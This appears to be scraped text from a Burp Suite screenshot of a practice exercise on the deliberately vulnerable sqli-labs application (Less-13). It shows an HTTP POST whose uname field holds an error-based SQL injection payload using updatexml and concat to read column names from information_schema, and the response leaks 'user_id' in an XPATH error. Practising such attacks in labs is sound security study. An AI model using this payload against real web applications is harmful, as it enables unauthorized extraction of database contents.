 Send
Cancel
<
>
Target: h
Request
Pretty Raw Hex
\n
1 POST /sqli-labs/Less-13/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 161
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-13/
12 Upgrade-Insecure-Requests: 1
13
14 uname=a') or updatexml(1,concat(0x7e,(select column_name from
information_schema.columns where table_name='users' limit
0,1),0x7e),1)#&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~user_id~'
LOGIN ATTEMPT
FAILED